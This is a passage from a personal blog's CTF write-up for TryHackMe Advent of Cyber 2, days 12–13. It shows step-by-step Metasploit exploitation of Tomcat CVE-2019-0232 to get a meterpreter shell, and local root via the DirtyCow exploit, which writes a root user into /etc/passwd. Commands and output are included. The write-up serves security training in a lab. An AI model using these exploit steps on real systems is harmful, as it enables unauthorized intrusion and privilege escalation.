SF:x20Not\x20Supported&lt;/title&gt;&lt;style\x20type=\"text/css\"&gt;h1\x20{font-fami
SF:ly:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-si
SF:ze:22px;}\x20h2\x20{font-family:Tahoma,Arial,sans-serif;color:white;bac
SF:kground-color:#525D76;font-size:16px;}\x20h3\x20{font-family:Tahoma,Ari
SF:al,sans-serif;color:white;background-color:#525D76;font-size:14px;}\x20
SF:body\x20{font-family:Tahoma,Arial,sans-serif;color:black;background-col
SF:or:white;}\x20b\x20{font-family:Tahoma,Arial,sans-serif;color:white;bac
SF:kground-color:#525D76;}\x20p\x20{font-family:Tahoma,Arial,sans-serif;ba
SF:ckground:white;color:black;font-size:12px;}\x20a\x20{color:black;}\x20a
SF:\.name\x20{color:black;}\x20\.line\x20{height:1px;background-color:#525
SF:D76;border:none;}&lt;/style&gt;&lt;/head&gt;&lt;body&gt;&lt;h");
MAC Address: 02:34:E1:B1:70:6F (Unknown)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.07 seconds
           Raw packets sent: 3011 (132.468KB) | Rcvd: 20 (872B)</code></pre>



<p>Looks like there is a webserver running on port 8080. Let&#8217;s look at it by pulling it up in the browser.</p>



<p>Here we can see what version of tomcat is running. Now we start metasploit with <code>msfconsole</code></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="402" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-12-01-1024x402.jpg" alt="" class="wp-image-324" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-12-01-1024x402.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-12-01-300x118.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-12-01-900x353.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-12-01-1280x502.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-12-01.jpg 1282w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><code>search tomcat</code> list a number of explots metasploit provides for tomcat. <code>info path</code> allows us to view the details of an explot.</p>



<p>The one that seems promising is <code>info exploit/windows/http/tomcat_cgi_cmdlineargs</code></p>



<pre class="wp-block-code"><code>msf5 &gt; info exploit/windows/http/tomcat_cgi_cmdlineargs

       Name: Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
     Module: exploit/windows/http/tomcat_cgi_cmdlineargs
   Platform: Windows
       Arch: x86, x64
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2019-04-10

Provided by:
  Yakov Shafranovich
  sinn3r &lt;sinn3r@metasploit.com&gt;

Module side effects:
 ioc-in-logs
 artifacts-on-disk

Module stability:
 crash-safe

Module reliability:
 repeatable-session

Available targets:
  Id  Name
  --  ----
  0   Apache Tomcat 9.0 or prior for Windows

Check supported:
  Yes

Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  Proxies                     no        A proxy chain of format type:host:port&#91;,type:host:port]&#91;...]
  RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:&lt;path&gt;'
  RPORT      8080             yes       The target port (TCP)
  SSL        false            no        Negotiate SSL/TLS for outgoing connections
  SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
  TARGETURI  /                yes       The URI path to CGI script
  VHOST                       no        HTTP server virtual host

Payload information:

Description:
  This module exploits a vulnerability in Apache Tomcat's CGIServlet 
  component. When the enableCmdLineArguments setting is set to true, a 
  remote user can abuse this to execute system commands, and gain 
  remote code execution.

References:
  https:&#47;&#47;cvedetails.com/cve/CVE-2019-0232/
  <blockquote class="wp-embedded-content" data-secret="QHB2uzwKZi"><a href="https://wwws.nightwatchcybersecurity.com/2019/04/30/remote-code-execution-rce-in-cgi-servlet-apache-tomcat-on-windows-cve-2019-0232/">Remote Code Execution (RCE) in CGI Servlet &#8211; Apache Tomcat on Windows &#8211;&nbsp;CVE-2019-0232</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Remote Code Execution (RCE) in CGI Servlet &#8211; Apache Tomcat on Windows &#8211;&nbsp;CVE-2019-0232&#8221; &#8212; Nightwatch Cybersecurity" src="https://wwws.nightwatchcybersecurity.com/2019/04/30/remote-code-execution-rce-in-cgi-servlet-apache-tomcat-on-windows-cve-2019-0232/embed/#?secret=vywqws3dm0#?secret=QHB2uzwKZi" data-secret="QHB2uzwKZi" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
  https://blog.trendmicro.com/trendlabs-security-intelligence/uncovering-cve-2019-0232-a-remote-code-execution-vulnerability-in-apache-tomcat/</code></pre>



<p>We select it with <code>use exploit/windows/http/tomcat_cgi_cmdlineargs</code></p>



<p><code>options</code> shows us the available settings for this exploit. First we double check that LHOST is our attack box IP.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="480" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01-1024x480.jpg" alt="" class="wp-image-325" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01-1024x480.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01-300x141.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01-900x422.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01.jpg 1157w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Then we set the RHOST to the servers IP. <code>set RHOST 10.10.83.199</code></p>



<p>Now we need a file in the cgi folder. Following the challenge description we can find <a href="http://10.10.83.199:8080/cgi-bin/elfwhacker.bat">http://10.10.83.199:8080/cgi-bin/elfwhacker.bat</a> We use <code>set TARGETURI /cgi-bin/elfwhacker.bat</code> and doube check our options.</p>



<p>When everything is fine, we issue <code>exploit</code> to start the attack.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="950" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-1024x950.jpg" alt="" class="wp-image-323" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-1024x950.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-300x278.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-900x835.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-1280x1187.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02.jpg 1284w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>We are now in a meterpreter session on the server. with <code>dir</code> we can list the directory content.</p>



<pre class="wp-block-code"><code>meterpreter &gt; dir
Listing: C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
============================================================================================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  73802  fil   2020-12-13 10:56:07 +0000  cyGMM.exe
100777/rwxrwxrwx  825    fil   2020-11-19 03:49:25 +0000  elfwhacker.bat
100666/rw-rw-rw-  27     fil   2020-11-19 22:05:43 +0000  flag1.txt</code></pre>



<p>We can cat the flad file ad finish the challenge. There is more to explore here and you should use the opportunity to play around with metasploit and privilege escalation.</p>



<h2 class="wp-block-heading">Day 13: Coal For Christmas</h2>



<p>As always, hit the deploy buttons. Once everything is booted up, we run a quick nmap scan.</p>



<pre class="wp-block-code"><code>root@ip-10-10-224-179:~# nmap 10.10.34.134

Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-14 10:58 GMT
Nmap scan report for ip-10-10-34-134.eu-west-1.compute.internal (10.10.34.134)
Host is up (0.00082s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
23/tcp  open  telnet
111/tcp open  rpcbind
MAC Address: 02:91:2C:86:CD:15 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 3.04 seconds</code></pre>



<p>Telnet is a insecure predecessor of ssh. So lets connect with <code>telnet 10.10.34.134 23</code>. Luckily for us, we are provided with cenential in the greeting text.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="734" height="292" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01-1.jpg" alt="" class="wp-image-328" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01-1.jpg 734w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-01-1-300x119.jpg 300w" sizes="auto, (max-width: 734px) 100vw, 734px" /></figure>



<p>First thing we do is getting a idea of what system we are dealing with.</p>



<pre class="wp-block-code"><code>$ uname -a
Linux christmas 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04 LTS"</code></pre>



<p>With <code>ls</code> we have a look at what files we have in our hom folder.</p>



<pre class="wp-block-code"><code>$ ls
christmas.sh  cookies_and_milk.txt</code></pre>



<p>Looking at <code>cookies_and_milk.txt</code> we will be able to answer Question of who got there first.</p>



<p>The challenge asks us to learn about <a href="https://dirtycow.ninja/">DirtyCow</a>. Let&#8217;s do that.</p>



<p>On the site you can find a link to the <a href="https://github.com/FireFart/dirtycow/blob/master/dirty.c">code</a> of the Dirty Cow explot. To get the code of the box, I create a new file with <code>nano dirty.c</code> and copy paste the source. <code>CTRL+O</code> saves the file, <code>CTRL+X</code> closes the editor.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="743" height="475" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-1.jpg" alt="" class="wp-image-329" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-1.jpg 743w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-13-02-1-300x192.jpg 300w" sizes="auto, (max-width: 743px) 100vw, 743px" /></figure>



<p>In the comment header of the sourcecode we just copied, it is explained how to complile the exploit. So lets do that with <code>gcc -pthread dirty.c -o dirty -lcrypt</code>.</p>



<p>Now we run the explot. In my case, I went for the absolutely insecure password of <code>foo</code> when prompted.</p>



<pre class="wp-block-code"><code>$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 
Complete line:
firefart:fiIoY9ux7Hzpc:0:0:pwned:/root:/bin/bash

mmap: 7f9ccb251000
madvise 0

ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'foo'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'foo'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd</code></pre>



<p>With <code>su firefart</code> we change what user we are running as. <code>cd ~</code> brings us to the home of firefart. In there we find <code>message_from_the_grinch.txt</code>.</p>



<pre class="wp-block-code"><code>firefart@christmas:~# cat message_from_the_grinch.txt
Nice work, Santa!

Wow, this house sure was DIRTY!
I think they deserve coal for Christmas, don't you?
So let's leave some coal under the Christmas `tree`!

Let's work together on this. Leave this text file here,
and leave the christmas.sh script here too...
but, create a file named `coal` in this directory!
Then, inside this directory, pipe the output
of the `tree` command into the `md5sum` command.

The output of that command (the hash itself) is
the flag you can submit to complete this task
for the Advent of Cyber!

    - Yours,
        John Hammond
        er, sorry, I mean, the Grinch

      - THE GRINCH, SERIOUSLY</code></pre>



<p>Following the instructions we use <code>touch coal</code> to create the coal file, then run <code>tree | md5sum</code> to get the final answer.</p>

								</div><!-- .post-content -->

								
						</div><!-- .post-inner -->

						
								<div class="post-navigation">
									<div class="post-navigation-inner group">

																					<div class="post-nav-prev">
												<p>Previous</p>
												<h4><a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-writeup/">TryHackMe &#8211; Advent of Cyber 2 Day 1-6 &#8211; Web Exploitation [Writeup]</a></h4>
											</div>
																				
																					<div class="post-nav-next">
												<p>Next</p>
												<h4><a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-14-18-osint-scripting-reverse-engineering-writeup/">TryHackMe – Advent of Cyber 2 Day 14-18 – OSINT, Scripting Reverse, Engineering [Writeup]</a></h4>
											</div>
										
									</div><!-- .post-navigation-inner -->
								</div><!-- .post-navigation -->

								
	<div class="comments-container">

		<div class="comments-inner">

			<a name="comments"></a>

			<div class="comments-title-container group">

				<h2 class="comments-title">

					0 Comments
				</h2>

									<p class="comments-title-link"><a href="#respond">Add Comment &rarr;</a></p>
				
			</div><!-- .comments-title-container -->

			<div class="comments">

				<ol class="commentlist">
									</ol>

				
					<div class="pingbacks">

						<h3 class="pingbacks-title">

							2 Pingbacks
						</h3>

						<ol class="pingbacklist">
							
			<li class="pingback even thread-even depth-1" id="comment-2291">
				 <a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-14-18-osint-scripting-reverse-engineering-writeup/" class="url" rel="ugc">TryHackMe – Advent of Cyber 2 Day 14-18 – OSINT, Scripting Reverse, Engineering [Writeup] &#8211; poggie.de</a> 			</li>

			</li><!-- #comment-## -->

			<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-2301">
				 <a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-19-24-blueteam-web-writeup/" class="url" rel="ugc">TryHackMe – Advent of Cyber 2 Day 19 &#8211; 24 – BlueTeam, Web [Writeup] &#8211; poggie.de</a> 			</li>

			</li><!-- #comment-## -->
						</ol>

					</div><!-- .pingbacks -->

				
				
			</div><!-- .comments -->

		</div><!-- .comments-inner -->

	</div><!-- .comments-container -->

	<div class="respond-container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tryhackme-advent-of-cyber-2-day-6-13-networking-writeup/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.poggie.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e0edb1823d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- .respond-container -->
					</article><!-- .post -->

					
		</div><!-- .content -->

					<aside class="sidebar">

	<div id="search-2" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-696a798e4f8eb" action="https://www.poggie.de/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="s-696a798e4f8ec" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Search</span></button>
</form>
</div></div><div id="widget_lovecraft_recent_posts-3" class="widget Widget_Lovecraft_Recent_Posts"><div class="widget-content"><h3 class="widget-title">Latest Posts</h3>
				<ul class="lovecraft-widget-list">

					
						<li class="group">

							<a href="https://www.poggie.de/htb-hack-the-boo-forensic-writeups/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2022/10/banner2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2022/10/banner2-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2022/10/banner2-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">HTB &#8211; Hack The Boo Forensic Writeups</p>
									<p class="meta">October 29, 2022</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/my-advent-cyber-2021/">

								<div class="post-icon">

									
										<div class="genericon genericon-standard"></div>

									
								</div>

								<div class="inner">
									<p class="title">My Advent Cyber 2021</p>
									<p class="meta">December 2, 2021</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/the-bullet-journal-method-by-ryder-carroll/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2021/02/BulletJournalCover2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2021/02/BulletJournalCover2-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2021/02/BulletJournalCover2-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">The Bullet Journal Method by Ryder Carroll</p>
									<p class="meta">February 16, 2021</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-19-24-blueteam-web-writeup/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">TryHackMe – Advent of Cyber 2 Day 19 &#8211; 24 – BlueTeam, Web [Writeup]</p>
									<p class="meta">December 23, 2020</p>
								</div>

							</a>

						</li>

						
						<li class="group">

							<a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-14-18-osint-scripting-reverse-engineering-writeup/">

								<div class="post-icon">

									<img width="150" height="150" src="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-150x150.jpg 150w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-88x88.jpg 88w" sizes="auto, (max-width: 150px) 100vw, 150px" />
								</div>

								<div class="inner">
									<p class="title">TryHackMe – Advent of Cyber 2 Day 14-18 – OSINT, Scripting Reverse, Engineering [Writeup]</p>
									<p class="meta">December 23, 2020</p>
								</div>

							</a>

						</li>

						
				</ul>

			</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h3 class="widget-title">Social Media</h3><div class="textwidget custom-html-widget"><a rel="me" href="https://chaos.social/@poggie">@Poggie@chaos.social</a></div></div></div>
</aside><!-- .sidebar -->
		
	</div><!-- .section-inner -->

</div><!-- .wrapper -->

		</main><!-- #site-content -->

		
		<div class="credits section bg-dark">

			<div class="credits-inner section-inner">

				<p class="powered-by">Powered by <a href="https://www.wordpress.org">WordPress</a> <span class="sep">&amp;</span> <span class="theme-by">Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a></span></p>

			</div><!-- .section-inner -->

		</div><!-- .credits.section -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lovecraft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */!function(e,n){var r={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"monokai","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""},"resources":["https:\/\/www.poggie.de\/wp-content\/plugins\/enlighter\/cache\/enlighterjs.min.css?wohtFrBOUu0RB9t","https:\/\/www.poggie.de\/wp-content\/plugins\/enlighter\/resources\/enlighterjs\/enlighterjs.min.js"]},o=document.getElementsByTagName("head")[0],t=n&&(n.error||n.log)||function(){};e.EnlighterJSINIT=function(){!function(e,n){var r=0,l=null;function c(o){l=o,++r==e.length&&(!0,n(l))}e.forEach(function(e){switch(e.match(/\.([a-z]+)(?:[#?].*)?$/)[1]){case"js":var n=document.createElement("script");n.onload=function(){c(null)},n.onerror=c,n.src=e,n.async=!0,o.appendChild(n);break;case"css":var r=document.createElement("link");r.onload=function(){c(null)},r.onerror=c,r.rel="stylesheet",r.type="text/css",r.href=e,r.media="all",o.appendChild(r);break;default:t("Error: invalid file extension",e)}})}(r.resources,function(e){e?t("Error: failed to dynamically load EnlighterJS resources!",e):"undefined"!=typeof EnlighterJS?EnlighterJS.init(r.selectors.block,r.selectors.inline,r.options):t("Error: EnlighterJS resources not loaded yet!")})},(document.querySelector(r.selectors.block)||document.querySelector(r.selectors.inline))&&e.EnlighterJSINIT()}(window,console); /* ]]> */</script><script type="text/javascript" src="https://www.poggie.de/wp-content/themes/lovecraft/assets/js/global.js?ver=2.1.1" id="lovecraft_global-js"></script>
<script type="text/javascript" src="https://www.poggie.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.poggie.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.poggie.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978258" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poggie.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poggie.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>
